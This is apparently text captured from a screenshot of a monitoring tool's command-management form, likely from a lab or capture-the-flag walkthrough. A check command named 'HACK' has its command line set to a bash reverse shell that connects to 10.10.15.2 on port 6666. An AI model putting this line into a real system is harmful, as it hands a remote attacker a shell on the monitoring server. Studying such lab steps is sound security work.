 Command Management
Command Name *
HACK
Example: check_example
Command Line *
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.15.2/6666 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel